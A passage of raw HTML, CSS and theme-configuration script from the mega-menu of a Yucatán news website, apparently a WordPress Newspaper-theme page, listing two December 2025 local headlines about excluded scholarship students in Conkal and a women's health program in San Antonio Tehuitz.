.sub-menu>li{max-width:1402px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 10px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:8px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 10px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:6px;margin-left:7px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:51px!important}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_42 .tdb-menu>li.current-menu-item>a,.tdi_42 .tdb-menu>li.current-menu-ancestor>a,.tdi_42 .tdb-menu>li.current-category-ancestor>a,.tdi_42 .tdb-menu>li.current-page-ancestor>a,.tdi_42 .tdb-menu>li:hover>a,.tdi_42 .tdb-menu>li.tdb-hover>a,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#266fef}.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#266fef}.tdi_42 .tdb-menu>li>a:after,.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#266fef;background-color:rgba(2,75,107,0.05)}.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#266fef}</style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-282"><a href="https://despiertayucatan.com/category/municipios/"><div class="tdb-menu-item-text">Municipios</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_45 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_45 .tdb-mega-modules-wrap{padding:30px}.tdi_45 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_45 .block-mega-child-cats a{padding:2px 22px;color:#000000;background:rgba(0,0,0,0);font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_45 .block-mega-child-cats{text-align:right}.tdi_45:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_45:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_45.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_45.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_45 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_45 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_45 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_45 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_45 .entry-thumb{background-position:center 50%}.tdi_45 .td-image-wrap{padding-bottom:66%}.tdi_45 .td-image-container{display:block;order:0}.ie10 .tdi_45 .td-module-meta-info,.ie11 .tdi_45 .td-module-meta-info{flex:auto}.tdi_45 .td-post-vid-time{display:block}.tdi_45 .entry-title{margin:1px 0 4px 0;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_45 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_45 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_45 .td-module-meta-info{border-color:#eaeaea}.tdi_45 .td-post-category{padding:6px 0;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_45 .td-author-date{display:inline}.tdi_45 .entry-review-stars{display:inline-block}.tdi_45 .td-icon-star,.tdi_45 .td-icon-star-empty,.tdi_45 .td-icon-star-half{font-size:15px}.tdi_45 .td-module-comments{display:none}.tdi_45 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_45 .block-mega-child-cats .cur-sub-cat{color:#266fef;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_45 .td-post-category:hover{color:#000000}.tdi_45 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}.tdi_45 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_45 .td-post-author-name a{color:#666666}.tdi_45 .td-post-author-name:hover a{color:#000000}.tdi_45.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_45 .td-load-more-wrap a:hover{background-color:#266fef!important;border-color:#266fef!important;border-color:#266fef!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name,.tdi_45 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_45 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-mega-modules-wrap{padding:20px}.tdi_45 .block-mega-child-cats{width:190px}.tdi_45 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_45 .td-module-container:before{bottom:-18px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .block-mega-child-cats a{font-size:11px!important}.tdi_45 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-mega-modules-wrap{padding:15px}.tdi_45 .block-mega-child-cats{width:120px;padding:15px 0}.tdi_45 .block-mega-child-cats a{padding:0 22px;font-size:11px!important}.tdi_45 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_45 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_45 .td-module-container:before{bottom:-18px}.tdi_45 .entry-title{margin:2px 0 6px 0;font-size:13px!important}.tdi_45 .td-post-author-name{display:none}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_45 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_45 .td-module-container:before{bottom:-18px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"11","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_45"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "tdb_header_mega_menu";
block_tdi_45.post_count = "5";
block_tdi_45.found_posts = "230";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "46";
tdBlocksArray.push(block_tdi_45);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_45 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/dejan-sin-beca-del-bienestar-a-alumnos-del-tecnologico-de-conkal-denuncian-exclusion-y-sorteo-injusto/"  rel="bookmark" class="td-image-wrap " title="Dejan sin Beca del Bienestar a alumnos del Tecnológico de Conkal; denuncian exclusión y “sorteo” injusto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/12/605144412_1321368063336634_1956147476178661894_n-696x414.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/dejan-sin-beca-del-bienestar-a-alumnos-del-tecnologico-de-conkal-denuncian-exclusion-y-sorteo-injusto/"  rel="bookmark" title="Dejan sin Beca del Bienestar a alumnos del Tecnológico de Conkal; denuncian exclusión y “sorteo” injusto">Dejan sin Beca del Bienestar a alumnos del Tecnológico de Conkal; denuncian exclusión y “sorteo” injusto</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T11:24:45-06:00" >diciembre 23, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/empoderan-a-mujeres-de-san-antonio-tehuitz-mediante-el-programa-de-salud-y-bienestar-comunitario-de-la-mano-de-raquel-balam-rocha/"  rel="bookmark" class="td-image-wrap " title="Empoderan a mujeres de San Antonio Tehuitz mediante el Programa de Salud y Bienestar Comunitario de la mano de Raquel Balam Rocha" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-19-at-12.54.10-PM-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/empoderan-a-mujeres-de-san-antonio-tehuitz-mediante-el-programa-de-salud-y-bienestar-comunitario-de-la-mano-de-raquel-balam-rocha/"  rel="bookmark" title="Empoderan a mujeres de San Antonio Tehuitz mediante el Programa de Salud y Bienestar Comunitario de la mano de Raquel Balam Rocha">Empoderan a mujeres de San Antonio Tehuitz mediante el Programa de Salud y Bienestar Comunitario de la mano de Raquel Balam Rocha</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T19:00:57-06:00" >diciembre 19, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
